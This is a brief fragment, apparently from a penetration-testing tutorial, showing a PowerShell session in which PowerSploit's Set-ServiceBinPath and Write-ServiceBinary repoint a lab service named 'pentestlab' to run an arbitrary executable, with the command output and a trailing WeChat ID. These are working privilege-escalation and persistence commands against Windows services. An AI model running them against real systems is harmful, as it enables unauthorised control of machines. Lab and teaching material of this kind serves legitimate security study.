 PS C:\temp\PowerSploit> Set-ServiceBinPath -Name pentestlab -binPath "cmd.exe /k C:\temp\pentestlab.exe"
True
PS C:\temp\PowerSploit> Write-ServiceBinary -Name pentestlab -Command "cmd.exe /k C:\temp\pentestlab.exe"
ServiceName Path Command
----------- ---- -------
pentestlab C:\temp\PowerSploit\service.exe cmd.exe /k C:\temp\pentestlab.exe
PS C:\temp\PowerSploit>
微信号: Bypass--